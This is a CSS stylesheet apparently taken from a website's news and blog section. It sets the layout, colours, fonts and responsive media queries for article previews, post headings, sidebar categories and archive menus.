.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #156DBA; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #156DBA; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #156DBA; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #156DBA; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2 { margin: 0 0 1.11111rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #156DBA; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #156DBA; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2 { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Open Sans", sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #156DBA; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #156DBA url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #156DBA; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #156DBA url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/
.innerframe { outline: 15px solid rgba(255, 255, 255, 0.2); outline-offset: -15px; -webkit-box-shadow: none; box-shadow: none; }

.noframe, .picframe, .innerframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

.hopscotch img.innerframe { max-height: 100%; max-width: 100%; min-width: 0; min-height: 0; }

@media print, screen and (min-width: 64em) { .row .row.hopscotch-section { min-height: 480px; } }

hr { width: 50%; border-bottom: 10px solid rgba(204, 204, 204, 0.5); margin-left: 0; max-width: 10rem; }

hr.centered { margin: 0 auto; }

@media print, screen and (min-width: 64em) { .sub-page .content-main .content-text { padding-top: 4.44444rem; padding-bottom: 4.44444rem; } }

@media print, screen and (min-width: 64em) { #page-id-254 .content-main .content-text { padding-bottom: 2.22222rem; }
  #page-id-254 .content-main .content-text p:last-of-type { margin-bottom: 0; }
  #page-id-254 #extraContent1 .row.columns .row.hopscotch-section { margin-bottom: 4.44444rem; }
  #page-id-254 #extraContent1 .row.columns .row.hopscotch-section p:first-of-type { margin-bottom: 0; } }

#page-id-267 .callouts .myce-callout .button-container a i { display: none; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
